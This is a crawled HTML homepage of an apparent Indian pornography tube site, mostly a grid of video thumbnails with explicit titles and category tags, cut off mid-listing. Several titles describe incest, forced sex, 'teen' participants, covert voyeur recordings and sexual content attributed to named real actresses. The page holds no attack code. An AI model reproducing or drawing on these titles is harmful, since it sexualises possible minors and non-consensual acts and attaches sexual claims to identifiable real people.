

--- FILE ---
content_type: text/html
request_url: https://topindianhotsex.com/en/?error0_gallery
body_size: 9991
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Indian Hot Sex - Free Desi Sex, Tamil Fuck Movies, Bhabhi Porn</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://topindianhotsex.com/en/"  />
    <meta name="Description" content="Top Indian Hot Sex for your lustful pleasure, the top indian hot sex tube is full of the best porn movies directed in India." />
    <meta name="Keywords" content=""/>
    <meta name="Robots" content="index,follow" />
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/64lZQLjXMlXeBwHkHx.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-wrapper">
                    <div class="languages">
                        <span class="lang-current">language</span>
                        <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                        </div>
                    </div>
                    <div class="logo"><a href="//topindianhotsex.com" target="_self">
                            <img src="/assets/logo.png" alt="Top Indian Hot Sex"></a>
                        </a></div>
                </div>
    
                <div class="header-text-wrapper">
                    <p class="header-text">
</p>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
                <div class="nav">
                    <a href="//indiantube.porn" class="active">Indiantube.porn</a>
                    <a href="/en/index/popular/1/" target="_self">Hot videos</a>
                    <a href="/en/index/latest/1/" target="_self">New videos</a>
                    <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com</a>
                    <a href="[#BANNER_CATEGORY_fling_link#]">PornSites.love</a>
                </div>
            </div>
            <div class="searches">
 <a href="/en/search/VGFtaWw/" target="_self" title="Tamil">Tamil</a>  <a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a>  <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a>  <a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a>  <a href="/en/search/QXVudHk/" target="_self" title="Aunty">Aunty</a>  <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese">Japanese</a>  <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani">Pakistani</a>  <a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a>  <a href="/en/search/QnVz/" target="_self" title="Bus">Bus</a>  <a href="/en/search/R2F5/" target="_self" title="Gay">Gay</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/RFJVTks/" target="_self" title="DRUNK">DRUNK</a>   
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Top Indian Hot Sex</h1>
                <div class="thumbs">
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731839517304/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92fd09278" src="/thumbs/304/2705852731839517304_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian teen fuck</span>
                                    <span class="thumb-duration">1643559</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856897039522856/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c751aeb05c28" src="/thumbs/856/1892856897039522856_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian Girl getting foreplay with her Neighbour Uncle</span>
                                    <span class="thumb-duration">1160061</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/11591497128606854465/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="a0dd45395d926d41" src="/thumbs/465/11591497128606854465_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Very Beautiful Sex</span>
                                    <span class="thumb-duration">31775</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734986131346/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Real</span>
                                    <span class="thumb-duration">1352787</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>&nbsp;<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/12812888613054598844/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="b1d0864ed7c44ebc" src="/thumbs/844/12812888613054598844_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">3Some 2 vs 1 romance</span>
                                    <span class="thumb-duration">31882</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639645254956/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ba4ce52c" src="/thumbs/956/3824942639645254956_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">My Hindu Girlfriend in noida college class room</span>
                                    <span class="thumb-duration">1055241</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/7603363719328281988/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Cousin Behan</span>
                                    <span class="thumb-duration">286152</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/1441848/college/popular/1/" target="_self">college</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>&nbsp;<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>&nbsp;<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639608716606/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10b81f5d3e" src="/thumbs/606/3824942639608716606_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian wife forced during periods</span>
                                    <span class="thumb-duration">451827</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/9376032149061505925/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="821e5b902f741385" src="/thumbs/925/9376032149061505925_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian teen girl pussy fucked by her brother</span>
                                    <span class="thumb-duration">123143</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636947589232/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed101981c870" src="/thumbs/232/3824942636947589232_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Devar Bhabhi Hot Romance Sex</span>
                                    <span class="thumb-duration">296886</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856894288678834/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7510ab9cfb2" src="/thumbs/834/1892856894288678834_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Young Saali fucked by his Jija</span>
                                    <span class="thumb-duration">465063</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731691084175/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb926f7a98f" src="/thumbs/175/2705852731691084175_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Dance Egypt 2020</span>
                                    <span class="thumb-duration">123496</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942640737087939/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10fb60f1c3" src="/thumbs/939/3824942640737087939_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Dad is having sex with her step daughter</span>
                                    <span class="thumb-duration">735942</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732494158096/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb956d59910" src="/thumbs/96/2705852732494158096_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Two Indian Bhabhi Group Sex With One Lucky Men</span>
                                    <span class="thumb-duration">931804</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733708771261/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb99f3b1fbd" src="/thumbs/261/2705852733708771261_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Beautiful couple</span>
                                    <span class="thumb-duration">74284</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14641770299550943234/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="cb32048313994802" src="/thumbs/234/14641770299550943234_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">INDIAN WOMAN FUCKED BY FRIEND'S HUSBAND IN THE ASS</span>
                                    <span class="thumb-duration">73003</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3713045669640904643/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3387635d2dbf9fc3" src="/thumbs/643/3713045669640904643_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Indian College girl doing Mutual Masturbating in Pink Pussy Mature</span>
                                    <span class="thumb-duration">167</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8139117107603730480/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="70f3f3e2f0067030" src="/thumbs/480/8139117107603730480_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Telugu character actress Uma</span>
                                    <span class="thumb-duration">81</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734196339213/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9bc4ad20d" src="/thumbs/213/2705852734196339213_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Boss Pleasing</span>
                                    <span class="thumb-duration">530654</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi gf</span>
                                    <span class="thumb-duration">542184</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731501676773/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb91bad88e5" src="/thumbs/773/2705852731501676773_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">SATIN SILK NIGHTY</span>
                                    <span class="thumb-duration">748652</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733858040111/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a820c92f" src="/thumbs/111/2705852733858040111_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Madwadi Couple</span>
                                    <span class="thumb-duration">155</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/4259896/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>&nbsp;<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>&nbsp;<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638479211450/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Best indian sex video collection</span>
                                    <span class="thumb-duration">753</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731869133732/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb931947ba4" src="/thumbs/732/2705852731869133732_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Funny Student</span>
                                    <span class="thumb-duration">368</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637902814185/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed1052715be9" src="/thumbs/185/3824942637902814185_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Curvy Bouncing Female Good Fucking On Bed - PornSteep.Com</span>
                                    <span class="thumb-duration">420160</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733495539185/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9928575f1" src="/thumbs/185/2705852733495539185_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bollywood sex video alia bhatt paRTS 2</span>
                                    <span class="thumb-duration">63322</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733841050503/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a71d8b87" src="/thumbs/503/2705852733841050503_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hijab arab maroc kissing in public new 2019 couple</span>
                                    <span class="thumb-duration">193848</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3/arab/popular/1/" target="_self">arab</a>&nbsp;<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>&nbsp;<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942638486237373/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed107537b0bd" src="/thumbs/373/3824942638486237373_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Housewife Boobs Press By Boss</span>
                                    <span class="thumb-duration">6178</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/15550145161777333512/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d7cd36a2ed7f4508" src="/thumbs/512/15550145161777333512_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pakistani Punjabi Couple - Movies.</span>
                                    <span class="thumb-duration">133198</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/14991533871590673822/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="d00ca0a0ae660d9e" src="/thumbs/822/14991533871590673822_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">We are a Sikh couple from Delhi who love sex, and who love to be watched having sex.</span>
                                    <span class="thumb-duration">90759</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852734895343974/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9e5f4c966" src="/thumbs/974/2705852734895343974_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi Secretary</span>
                                    <span class="thumb-duration">8452</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942637858430841/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">1~51</span>
                                    <span class="thumb-duration">58271</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731767695757/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb92b88a98d" src="/thumbs/757/2705852731767695757_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Savita Bhabhi Bending Over Taking Her Lovers Cock Deep Insid</span>
                                    <span class="thumb-duration">193</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                                    <span class="thumb-duration">205261</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/5877080017389857287/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="518f95234111aa07" src="/thumbs/287/5877080017389857287_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Horny Tamil short videos - Heroine Ke Sath Producer Ka Kaam Leela</span>
                                    <span class="thumb-duration">63571</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/3604536/tamil/popular/1/" target="_self">tamil</a>&nbsp;<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>&nbsp;<a href="/en/category/1441848/college/popular/1/" target="_self">college</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/235208760/telugu/popular/1/" target="_self">telugu</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852735217909213/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9f92ebddd" src="/thumbs/213/2705852735217909213_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil nadu aunty</span>
                                    <span class="thumb-duration">565187</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731325953231/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9113434cf" src="/thumbs/231/2705852731325953231_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">PUNJABI BHABHI GIVING SENSUAL BLOWJOB TO DEVAR</span>
                                    <span class="thumb-duration">88</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2565341760624244879/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="2399ecbd517bb88f" src="/thumbs/879/2565341760624244879_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Tamil Girl Gets Fucked In Public Shop Gf Cam Cute</span>
                                    <span class="thumb-duration">40</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852733747453662/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb9a1895ede" src="/thumbs/662/2705852733747453662_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Desi paki secretary with Arab boss hotel Randi strip panty</span>
                                    <span class="thumb-duration">390838</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8190848825012336919/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="71abbd9bffc93917" src="/thumbs/919/8190848825012336919_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Bhabhi Simran Spreading Her Mature Pussy Lips For Young Desi</span>
                                    <span class="thumb-duration">80097</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/1892856896483632441/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="1a44c7518d8e2539" src="/thumbs/441/1892856896483632441_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Down in new Delhi</span>
                                    <span class="thumb-duration">165</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3847388039450569292/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3564ab099c89aa4c" src="/thumbs/292/3847388039450569292_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Classic Desi Cunt Fucked</span>
                                    <span class="thumb-duration">68980</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/3342392/desi/popular/1/" target="_self">desi</a>&nbsp;<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852732151015967/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb94261aa1f" src="/thumbs/967/2705852732151015967_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Hot indian 3</span>
                                    <span class="thumb-duration">463167</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/907105471024496580/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="c96af9eae3a7fc4" src="/thumbs/580/907105471024496580_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Aadhi raat ko maari gf ki gaand</span>
                                    <span class="thumb-duration">80218</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/3824942639437146614/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="3514ed10ade569f6" src="/thumbs/614/3824942639437146614_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Old Indian Couple Fuckingretly Record By Neighbor - IndianSpyVideos.com</span>
                                    <span class="thumb-duration">521030</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">
<a href="/en/category/4128824/mature/popular/1/" target="_self">mature</a>&nbsp;<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>&nbsp;<a href="/en/category/3145784/homemade/popular/1/" target="_self">homemade</a>&nbsp;<a href="/en/category/56/indian/popular/1/" target="_self">indian</a>&nbsp;<a href="/en/category/4259896/milf/popular/1/" target="_self">milf</a>
                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/8715713722364374192/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="78f46f73e186acb0" src="/thumbs/192/8715713722364374192_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Pakistani girl takes small cock in her ass - Allvideosx.com</span>
                                    <span class="thumb-duration">74800</span>
                                </div>
                            </div>
                        </a>
                        <div class="thumb-tags">

                        </div>
                    </div>                                            
     	                            
                    <div class="thumb">
                        <a href="/en/video/2705852731925511622/" class="trd">
                            <div class="thumb-image-wrapper">
                                <img data-sg="258d1eb934f0bdc6" src="/thumbs/622/2705852731925511622_0.jpg"/>
                                <div class="thumb-desc-wrapper">
                                    <span class="thumb-desc">Karishma Sharma sexy as maid</span>
